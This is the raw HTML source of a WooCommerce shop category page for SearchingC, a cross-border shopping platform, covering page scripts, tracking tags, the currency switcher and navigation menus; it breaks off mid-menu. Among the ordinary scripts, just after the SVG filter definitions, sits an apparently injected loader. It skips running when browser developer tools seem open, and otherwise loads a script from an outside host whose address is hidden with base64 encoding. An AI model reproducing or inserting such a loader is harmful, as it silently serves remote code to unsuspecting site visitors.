<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_cat/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-category/marketplace/handmade/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive tax-product_cat term-handmade term-105 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
